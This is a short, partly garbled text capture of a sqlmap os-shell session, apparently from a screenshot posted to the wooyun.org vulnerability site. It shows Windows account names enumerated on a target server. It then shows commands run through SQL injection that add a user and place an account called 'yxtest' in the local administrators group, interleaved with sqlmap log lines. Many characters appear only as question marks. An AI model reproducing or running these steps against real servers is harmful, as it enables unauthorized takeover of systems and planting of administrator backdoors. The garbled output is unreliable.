 F:\HacK\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版\SqlMap免Python环境绿色版...
\\ ????????
Administrator ASPNET Guest
IUSR_HAJZ IWAM_HAJZ lvsanin
lvsanout SUPPORT_388945a0
?????????????????????????????
---
os-shell> net user /add
do you want to retrieve the command standard output? [Y/n/a]
[19:35:34] [INFO] the SQL query used returns 3 entries
[19:35:34] [INFO] retrieved: " "
[19:35:35] [INFO] retrieved: "??????????"
[19:35:35] [INFO] retrieved: "??????????"
command standard output:
---
??????????
??????????
---
os-shell> net localgroup administrators yxtest /add
do you want to retrieve the command standard output? [Y/n/a]
[19:36:07] [INFO] the SQL query used returns 3 entries
[19:36:07] [INFO] retrieved: " "
[19:36:07] [INFO] retrieved: "??????????"
[19:36:07] [INFO] retrieved: "??????????"
www.wooyun.org